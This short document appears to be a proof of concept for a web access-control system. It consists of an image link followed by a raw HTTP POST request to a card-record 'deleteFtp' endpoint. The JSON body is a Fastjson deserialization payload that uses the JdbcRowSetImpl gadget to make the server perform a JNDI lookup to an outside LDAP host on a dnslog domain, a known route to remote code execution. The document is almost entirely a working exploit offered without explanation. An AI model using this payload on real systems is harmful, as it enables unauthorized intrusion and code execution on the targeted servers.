 POST /CardSolution/card/accessControl/swingCardRecord/deleteFtp HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36Connection: closeContent-Length: 195Content-Type: application/jsonAccept-Encoding: gzip, deflate, br{"ftpUrl":{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://xxx.dnslog.cn","autoCommit":true}}}